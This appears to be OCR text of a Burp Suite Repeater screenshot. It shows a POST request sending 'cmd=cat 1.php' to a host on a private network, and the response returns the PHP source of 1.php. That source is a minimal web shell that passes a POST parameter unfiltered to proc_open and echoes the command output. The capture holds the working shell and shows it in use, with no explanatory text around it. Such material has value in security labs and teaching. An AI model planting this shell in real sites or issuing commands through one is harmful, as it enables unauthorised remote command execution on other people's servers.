 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.3 ?
Request
Raw Params Headers Hex
POST /1.php HTTP/1.1
Host: 192.168.1.3
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.88
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/x-www-form-urlencoded
Connection: close
Content-Length: 13

cmd=cat 1.php
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 19 Feb 2020 09:33:57 GMT
Server: Apache/2.4.41 (Debian)
Vary: Accept-Encoding
Content-Length: 225
Connection: close
Content-Type: text/html; charset=UTF-8

<?php
$command = $_POST[cmd];
$array =   array(
 array("pipe","r"),
 array("pipe","w"),
 array("pipe","w")
 );

$fp = proc_open($command,$array,$pipes);
echo stream_get_contents($pipes[1]);
proc_close($fp);
?>
? < + > Type a search term 0 matches
Done 416 bytes | 3 millis